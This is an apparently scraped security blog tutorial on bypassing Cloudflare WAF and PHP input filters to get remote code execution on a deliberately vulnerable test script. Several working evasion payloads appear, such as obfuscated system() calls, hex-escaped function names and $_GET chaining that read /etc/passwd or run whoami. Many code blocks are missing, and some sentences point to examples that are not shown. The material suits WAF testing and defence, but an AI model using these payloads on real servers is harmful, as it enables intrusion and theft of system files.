
This is the first of two vulnerable PHP scripts that I’m going to use for all tests. This script is definitely too easy and dumb but it’s just to reproducing a remote code execution vulnerability scenario (probably in a real scenario, you’ll do a little bit more work to reach this situation):
|
||||
|
||||
|
||||
|
||||
Obviously, the sixth line is pure evil. The third line tries to intercept functions like system, exec or passthru (there’re many other functions in PHP that can execute system commands but let’s focus on these three). This script is running in a web server behind the Cloudflare WAF (as always, I’m using Cloudflare because it’s easy and widely known by the people, this doesn’t mean that Cloudflare WAF is not secure. All other WAF have the same issues, more or less…). The second script will be behind ModSecurity + OWASP CRS3.
|
||||
|
||||

For the first test, I try to read /etc/passwd using system() function by the request /cfwaf.php?code=system(“cat /etc/passwd”);
|
||||
|
||||
|
||||
|
||||

As you can see, CloudFlare blocks my request (maybe because of the “/etc/passwd”) but, if you have read my last article about uninitialized variables, I can easily bypass it with something like cat /etc$u/passwd
|
||||
|
||||
|
||||
|
||||
Cloudflare WAF has been bypassed but the check on the user’s input blocked my request because I’m trying to use the “system” function. Is there a syntax that let me use the system function without using the “system” string? Let’s take a look at the PHP [documentation about strings!](https://secure.php.net/manual/en/language.types.string.php)
|
||||
|
||||
PHP String escape sequences
|
||||
|
||||
* \\\[0–7\]{1,3} sequence of characters in octal notation, which silently overflows to fit in a byte (e.g. “\\400” === “\\000”)
|
||||
* \\x\[0–9A-Fa-f\]{1,2} sequence of characters in hexadecimal notation (e.g. “\\x41”)
|
||||
* \\u{\[0–9A-Fa-f\]+} sequence of Unicode codepoint, which will be output to the string as that codepoint’s UTF-8 representation (added in PHP 7.0.0)
|
||||
|
||||

Not everyone knows that PHP has a lot of syntaxes for representing a string, and with the “PHP Variable functions” it becomes our Swiss Army knife for bypassing filters and rules.
|
||||
|
||||
PHP supports the concept of variable functions. This means that if a variable name has parentheses appended to it, PHP will look for a function with the same name as whatever the variable evaluates to, and will attempt to execute it. Among other things, this can be used to implement callbacks, function tables, and so forth.
|
||||
this means that syntaxes like $var(args); and “string”(args); are equal to function(args);. If I can call a function by using a variable or a string, it means that I can use an escape sequence instead of the name of a function. Here an example:
|
||||
|
||||
|
||||
|
||||
the third syntax is an escape sequence of characters in a hexadecimal notation that PHP converts to the string “system” and then it converts to the function system with the argument “ls”. Let’s try with our vulnerable script:
|
||||
|
||||

|
||||
|
||||
This technique doesn’t work for all PHP functions, variable functions won’t work with language constructs such as echo, print, unset(), isset(), empty(), include, require and the like. Utilize wrapper functions to make use of any of these constructs as variable functions.
|
||||
|
||||

What happens if I exclude characters like double and single quotes from the user input on the vulnerable script? Is it possible to bypass it even without using double quotes? Let’s try:
|
||||
|
||||
|
||||
|
||||
as you can see on the third line, now the script prevents the use of “ and ‘ inside the $\_GET\[code\] query string parameter. My previous payload should be blocked now:
|
||||
|
||||
|
||||
|
||||
Luckily, in PHP, we don’t always need quotes to represent a string. PHP makes you able to declare the type of an element, something like $a = (string)foo; in this case, $a contains the string “foo”. Moreover, whatever is inside round brackets without a specific type declaration, is treated as a string:
|
||||
|
||||

|
||||
|
||||
In this case, we’ve two ways to bypass the new filter: the first one is to use something like (system)(ls); but we can’t use “system” inside the code parameter, so we can concatenate strings like (sy.(st).em)(ls);. The second one is to use the $\_GET variable. If I send a request like ?a=system&b=ls&code=$\_GET\[a\]($\_GET\[b\]); the result is: $\_GET\[a\] will be replaced with the string “system” and $\_GET\[b\] will be replaced with the string “ls” and I’ll able to bypass all filters!
|
||||
|
||||

|
||||
|
||||
Let’s try with the first payload (sy.(st).em)(whoami);
|
||||
|
||||

|
||||
|
||||
and the second payload ?a=system&b=cat+/etc&c=/passwd&code=$\_GET\[a\]($\_GET\[b\].$\_GET\[c\]);
|
||||
|
||||

|
||||
|
||||
In this case, is not useful, but you can even insert comments inside the function name and inside the arguments (this could be useful in order to bypass WAF Rule Set that blocks specific PHP function names). All following syntaxes are valid:
|
||||
|
||||
This PHP function returns a multidimensional array containing a list of all defined functions, both built-in (internal) and user-defined. The internal functions will be accessible via $arr\[“internal”\], and the user-defined ones using $arr\[“user”\]. For example:
|
||||
|
||||

|
||||
|
||||
This could be another way to reach the system function without using its name. If I grep for “system” I can discover its index number and use it as a string for my code execution:
|
||||
|
||||

|
||||
|
||||
obviously, this should work against our Cloudflare WAF and script filters:
|
||||
|
||||

|
||||
|
||||
Each string in PHP can be used as an array of characters (almost like Python does) and you can refer to a single string character with the syntax $string\[2\] or $string\[-3\]. This could be another way to elude rules that block PHP functions names. For example, with this string $a=”elmsty/ “; I can compose the syntax system(“ls /tmp”);
|
||||
|
||||
